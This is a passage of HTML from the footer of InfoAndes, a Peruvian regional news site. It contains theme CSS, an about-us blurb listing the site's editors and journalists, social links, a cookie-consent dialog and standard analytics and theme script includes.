margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_96 .td-block-title a,
				body .tdi_96 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_96 .td-block-title a,
				body .tdi_96 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_96 .td-block-title a,
				body .tdi_96 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_96 .td-block-title a,
				body .tdi_96 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Acerca de nosotros</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_97 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-bottom:19px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_97{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_97{
                    text-align: left !important;
                }.tdi_97 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">
<span style="color:#f0f7ff;">Medio de comunicación digital que difunde noticias y busca revelar los hechos más importantes de la Región Central del país. <br><br>



<span style="color:#02c7dd;">Editores: </span>Edvan Ríos, Jhovana Mendoza

<span style="color:#02c7dd;"><br>
Periodistas: </span>Leydi Sotacuro Ramos, Anthony Quispe Oré, Kevin de los Ríos</span></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_98{
margin-bottom:8px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_98{
                    text-align: left !important;
                }.tdi_98 .tdm-descr a{
                    color: #02c7dd;
                }.tdi_98 .tdm-descr{
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .tdm-descr{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdm-descr{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr"><span style="color:#f0f7ff;">Contáctanos:</span>

<a href="mailto:redaccion@infoandes.pe">redaccion@infoandes.pe</a></p></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
width:30% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_101 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_101" >
<style>
.tdi_101 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-top:10px !important;
margin-bottom:-8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
margin-top:10px !important;
margin-bottom:-12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-top:26px !important;
margin-bottom:-12px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_101 .td-block-title a,
				body .tdi_101 .td-block-title span{
					font-family:PT Serif !important;font-size:28px !important;font-weight:800 !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Síguenos</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-left:-10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_103 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 35px;
				}.tdi_103 .tdm-social-item i.td-icon-twitter,
				.tdi_103 .tdm-social-item i.td-icon-linkedin,
				.tdi_103 .tdm-social-item i.td-icon-pinterest,
				.tdi_103 .tdm-social-item i.td-icon-blogger,
				.tdi_103 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_103 .tdm-social-item{
					width: 35px;
					height: 35px;
				
				    margin: -2.5px -5px -2.5px 0;
				}.tdi_103 .tdm-social-item i,
				.tds-team-member2 .tdi_103.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_103 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_103.tds-social1 .tdm-social-item:hover i{
					color: #026ba2;
				}.tdi_103 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}.tdi_103 .tdm-social-item-wrap:hover .tdm-social-text{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 34.8px;
				}.tdi_103 .tdm-social-item i.td-icon-twitter,
				.tdi_103 .tdm-social-item i.td-icon-linkedin,
				.tdi_103 .tdm-social-item i.td-icon-pinterest,
				.tdi_103 .tdm-social-item i.td-icon-blogger,
				.tdi_103 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_103 .tdm-social-item{
					width: 34.8px;
					height: 34.8px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_103"><div class="tdm-social-item-wrap"><a href="Https://facebook.com/infoandes"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="Https://facebook.com/infoandes"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://x.com/InfoandesPe"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://x.com/InfoandesPe"  target="_blank" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@infoandes3998"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/@infoandes3998"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_104" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_105,
                .tdi_105 .tdc-columns{
                    min-height: 0;
                }.tdi_105,
				.tdi_105 .tdc-columns{
				    display: block;
				}.tdi_105 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_105 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_105 .tdc-row-video-background-error,
	                .tdi_105 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_105{
position:relative;
}

.tdi_105 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_104_rand_style td-element-style" ><style>
.tdi_104_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_108{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_108 .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_108 .tdm-descr a{
                    color: #02c7dd;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style>
<div class="tdi_108_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_108_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div><style> </style></div><p class="tdm-descr">© Copyright - <a href="https://infoandes.pe" target="_blank" rel="noreferrer">InfoAndes</a> by SZR</p></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 > .wpb_wrapper,
				.tdi_110 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: wrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_110 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_110 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_110 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_110{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->







<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBVVP6R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970161f1c574
    -->

    <script type="text/javascript" src="https://infoandes.pe/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/infoandes.pe\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":198,"search_query":"","signature":"6f187726b13b0c628e3139504550121b","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=96f72cb487","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":198,"search_query":"","signature":"6f187726b13b0c628e3139504550121b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","post_id":"13100","plugin_dir":"https:\/\/infoandes.pe\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n\\t<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-GE593S9HCC\\\"><\\\/script>\\r\\n\\t<script data-gdpr>\\r\\n  \\t\\twindow.dataLayer = window.dataLayer || [];\\r\\n \\t\\tfunction gtag(){dataLayer.push(arguments);}\\r\\n \\t\\tgtag('js', new Date());\\r\\n\\r\\n  \\t\\tgtag('config', 'G-GE593S9HCC');\\r\\n\\t<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b07a3acc2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png" alt=""   width="122"  height="82"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"452","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-big-rounded-line","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"after","toggle_txt_color":"#ffffff","icon_padding":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyLjYifQ==","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 